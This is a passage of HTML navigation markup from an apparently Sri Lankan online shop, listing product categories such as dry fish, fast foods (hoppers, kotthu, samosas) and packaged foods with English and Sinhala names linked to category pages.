		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37179"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-lanka-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sprats Lanka &#8211; හාල්මැස්සා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37180"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-goa-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Wanna Goa &#8211; වන්නා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37181"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-lanka-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Wanna Lanka &#8211; වන්නා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37183"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/">Yellowfin Tuna &#8211; කෙලවල්ල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37172"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/other-dry-fish-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94/">Other Dry Fish &#8211; වෙනත් මාළු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37189"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Fast Foods ක්ෂණික ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37185"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37205"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/aperitif-%e0%b6%b6%e0%b6%ba%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Aperitif &#8211; බයිට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37206"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bakery-%e0%b6%b6%e0%b7%9a%e0%b6%9a%e0%b6%bb%e0%b7%92/">Bakery &#8211; බේකරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37207"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biryani-%e0%b6%b6%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b1%e0%b7%92/">Biryani &#8211; බුරියානි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37208"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bun-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Bun &#8211; බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37209"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/burger-%e0%b6%b6%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Burger &#8211; බර්ග</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37210"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cakes-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Cakes &#8211; කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37211"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cassava-chips-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Cassava Chips &#8211; මඤ්ඤොක්කා පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37212"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curry-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Curry &#8211; ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37213"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/custards-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b6%a9%e0%b7%8a/">Custards &#8211; කස්ටඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37214"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/desserts-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b4%e0%b7%83/">Desserts &#8211; අතුරුපස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37215"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dhal-vade-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Dhal Vade &#8211; පරිප්පු වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37216"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dosa-%e0%b6%ad%e0%b7%9d%e0%b7%83/">Dosa &#8211; තෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37186"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37217"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/doughnuts-%e0%b6%a9%e0%b7%9d%e0%b6%b1%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Doughnuts &#8211; ඩෝනට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37218"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-hoppers-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">Egg Hoppers &#8211; බිත්තර ආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-rolls-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%bb%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Egg Rolls &#8211; බිත්තර රෝල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37190"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/falafel-%e0%b7%86%e0%b6%bd%e0%b7%8f%e0%b7%86%e0%b7%99%e0%b6%bd%e0%b7%8a/">Falafel &#8211; ෆලාෆෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37191"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-bun-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Fish Bun &#8211; මාළු බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37192"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-cutlet-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Fish Cutlet &#8211; මාළු කට්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37193"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/french-fries-%e0%b6%85%e0%b6%bd-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b7%94/">French Fries &#8211; අල තීරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37194"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fried-rice-%e0%b7%86%e0%b7%8a%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a-%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a/">Fried Rice &#8211; ෆ්රයිඩ් රයිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37195"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kebab-%e0%b6%9a%e0%b7%99%e0%b6%b6%e0%b7%8f%e0%b6%b6%e0%b7%8a/">Kebab &#8211; කෙබාබ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37196"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kotthu-roti-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%94-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Kotthu Roti &#8211; කොත්තු රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37197"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/maccheroni-%e0%b6%b8%e0%b7%90%e0%b6%9a%e0%b6%bb%e0%b7%9d%e0%b6%b1%e0%b7%92/">Maccheroni &#8211; මැකරෝනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37198"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/milk-rice-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b6%ad%e0%b7%8a/">Milk Rice &#8211; කිරිබත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37199"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/murukku-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%94/">Murukku &#8211; මුරුක්කු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37187"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37200"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/noodles-%e0%b6%b1%e0%b7%96%e0%b6%a9%e0%b7%8a%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Noodles &#8211; නූඩ්ල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/omelet-%e0%b6%94%e0%b6%b8%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Omelet &#8211; ඔම්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37204"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/parata-%e0%b6%b4%e0%b6%bb%e0%b7%8f%e0%b6%a7%e0%b7%8f/">Parata &#8211; පරාටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37236"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f/">Pasta &#8211; පැස්ටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pastries-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92/">Pastries &#8211; ප්‍රේස්ට්‍රි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pittu-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94/">Pittu &#8211; පිට්ටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37222"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pizza-%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8f/">Pizza &#8211; පීසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37223"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pol-roti-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Pol Roti &#8211; පොල් රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37224"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/prawn-vade-%e0%b6%89%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%9d-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Prawn Vade &#8211; ඉස්සෝ වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37225"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/rice-and-curry-%e0%b6%b6%e0%b6%ad%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Rice and Curry &#8211; බත් හා ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37226"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sandwiches-%e0%b7%83%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%a0%e0%b7%8a/">Sandwiches &#8211; සැන්ඩ්විච්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37227"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/skewer-%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%93%e0%b7%80%e0%b6%bb%e0%b7%8a/">Skewer &#8211; ස්කීවර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37237"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/special-healthy-fast-food-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b7%83%e0%b7%9e%e0%b6%9b%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b8%e0%b6%ba-%e0%b6%9a%e0%b7%99%e0%b6%a7%e0%b7%92-%e0%b6%86/">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37188"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37228"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spaghetti-%e0%b7%83%e0%b7%8a%e0%b6%b4%e0%b6%9c%e0%b6%ad%e0%b7%92/">Spaghetti &#8211; ස්පගති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37229"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spicy-coconut-relish-samboll-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%9d%e0%b6%bd/">Spicy Coconut Relish Samboll &#8211; පොල් සම්බෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37230"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sri-lankan-samosas-%e0%b7%83%e0%b6%b8%e0%b7%9d%e0%b7%83/">Sri Lankan Samosas &#8211; සමෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37231"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/string-hoppers-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">String Hoppers &#8211; ඉදිආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sushi-%e0%b7%83%e0%b7%94%e0%b7%82%e0%b7%92/">Sushi &#8211; සුෂි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37233"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/tarts-%e0%b6%a7%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%8a/">Tarts &#8211; ටාර්ට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37234"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ulundhu-vadai-%e0%b6%8b%e0%b6%bd%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b6%a9/">Ulundhu Vadai &#8211; උලුදු වඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37235"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/wedding-cake-%e0%b7%80%e0%b7%99%e0%b6%a9%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Wedding Cake &#8211; වෙඩින් කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-fast-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Fast Foods &#8211; වෙනත් ක්ෂණික ආහාර</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37249"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Foods ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37266"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37267"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biscuit-%e0%b6%b6%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Biscuit &#8211; බිස්කට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37268"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/butter-%e0%b6%b6%e0%b6%a7%e0%b6%bb%e0%b7%8a/">Butter &#8211; බටර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37269"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/candies-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%92/">Candies &#8211; කැන්ඩි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37270"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cheese-%e0%b6%a0%e0%b7%93%e0%b7%83%e0%b7%8a/">Cheese &#8211; චීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37271"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/chocolate-%e0%b6%a0%e0%b7%9c%e0%b6%9a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Chocolate &#8211; චොකලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37272"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-jaggery-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Coconut Jaggery &#8211; පොල් හකුරු</a></li>
